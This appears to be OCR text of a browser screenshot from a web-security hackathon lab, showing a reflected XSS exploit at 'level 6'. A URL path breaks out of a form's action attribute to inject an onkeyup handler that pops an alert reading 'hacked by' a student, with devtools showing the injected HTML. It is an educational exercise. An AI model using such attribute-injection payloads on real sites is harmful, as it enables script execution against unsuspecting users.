 waph-hackathon.eastus.cloud
Not Secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php/"onkeyup="alert('Level%206%20:%20hacked%20by%20Ruthvik%20Suvarnakanti')"
R
Update
Input:r
Submit
waph-hackathon.eastus.cloudapp.azure.com says
Level 6 : hacked by Ruthvik Suvarnakanti
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
Page Filesystem >> "onkeyup="alert...uvarnakanti')" ×
top
waph-hackathon.eastus.cloud
xss/level6/echo.php
"onkeyup="alert('Level 6 :
1 <form action="/xss/level6/echo.php/"onkeyup="alert('Level 6 : hacked by Ruthvik Suvarnakanti')"" method="POST">
2 Input:<input type="text" name="input" />
3 <input type="submit" name="Submit"/>
4
Watch
Breakpoints
Pause on uncaught exceptions
Pause on caught exceptions
Scope
Not paused
Call Stack
Not paused
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints
CSP Violation Breakpoints
{} Coverage: n/a